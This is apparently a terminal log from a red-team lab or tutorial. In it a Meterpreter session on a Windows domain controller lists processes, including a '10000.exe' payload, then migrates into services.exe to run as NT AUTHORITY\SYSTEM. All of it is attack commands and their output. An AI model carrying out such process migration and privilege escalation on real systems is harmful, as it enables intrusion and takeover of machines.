 meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
216 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
240 440 taskhost.exe x64 1 HACKBOX\Administrator C:\Windows\System32\taskhost.exe
296 284 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
344 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
348 284 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
356 340 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
396 340 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
440 348 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
456 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
464 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
628 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
700 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
752 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
924 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
960 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
972 872 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
1008 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1228 440 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1256 440 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
1296 440 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfsrs.exe
1332 440 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dns.exe
1364 440 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
1472 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1524 440 Locator.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\Locator.exe
1576 440 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfssvc.exe
1820 440 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
1888 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2116 440 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2272 960 dwm.exe x64 1 HACKBOX\Administrator C:\Windows\System32\dwm.exe
2284 2264 explorer.exe x64 1 HACKBOX\Administrator C:\Windows\explorer.exe
2424 1456 Oobe.exe x64 1 HACKBOX\Administrator C:\Windows\System32\Oobe.exe
2656 2284 10000.exe x86 1 HACKBOX\Administrator C:\10000.exe
2748 972 10000.exe x86 0 NT AUTHORITY\SYSTEM c:\10000.exe
2912 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2940 440 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 440
[*] Migrating from 2656 to 440...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
渗透攻击红队